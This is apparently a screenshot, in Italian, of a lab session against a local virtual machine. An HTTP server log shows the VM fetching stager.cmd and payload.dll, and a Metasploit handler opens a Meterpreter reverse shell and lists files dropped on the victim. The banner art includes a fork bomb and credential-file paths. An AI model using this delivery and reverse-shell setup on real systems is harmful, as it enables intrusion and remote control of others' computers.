 Terminale Shell Modifica Vista Finestra Aiuto
Lun 8 mag 17:06
Scrivania — python -m http.server 80 — 80×24
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.1.168 - - [08/May/2023 14:22:03] "GET / HTTP/1.1" 200 -
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] code 404, message File not found
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] "GET /favicon.ico HTTP/1.1" 404
-
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] code 404, message File not found
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % cd Desktop/
(base) maurogalateo@MacBook-Pro-di-Mauro Desktop % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:50] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:48] "GET /stager.cmd HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:49] "GET /payload.dll HTTP/1.1" 200 -
Centro di controllo
maurogalateo — msfconsole — 201×74
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.15-dev-c6547737a6f28252c6638409e61d0e86ece6fc81]
+ -- --=[ 2312 exploits - 1207 auxiliary - 412 post ]
+ -- --=[ 972 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST http://10.211.55.2/
LHOST => http://10.211.55.2/
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:4444
[*] Sending stage (175686 bytes) to 10.211.55.13
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 10.211.55.13:50173) at 2023-05-08 16:52:53 +0200
meterpreter > ls
Listing: C:\Users\Public\Libraries\raw
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1217 fil 2023-05-08 16:40:46 +0200 clickme.lnk
100666/rw-rw-rw- 0 fil 2023-05-08 16:52:49 +0200 desktop.ini
100666/rw-rw-rw- 1144 fil 2023-05-08 16:52:49 +0200 launcher.lnk
100666/rw-rw-rw- 9216 fil 2023-05-08 13:30:40 +0200 mozcrt19.dll
100777/rwxrwxrwx 2294 fil 2023-05-08 16:32:51 +0200 stager.cmd
meterpreter >
RTF
generatore
payload
Macintosh HD
Acquisizione
scherma...7.05 [2]
insta
Acquisizione
scherma...32.41 [1]
Foto Laurea
Acquisizione
scherma...47.05 [1]
DOCX
SIZE
cartella senza
nome
Acquisizione
scherma...06.01 [1]
Parallels
Ubuntu Linux
Dataset_Bandi.xls
x
Acquisizione
scherma...35.01 [1]
csv
Dataset_Bandi.csv
Acquisizione
scherma...5.49 [1]
Schermate
Parallels
Ubuntu 22.04
123
MAG
8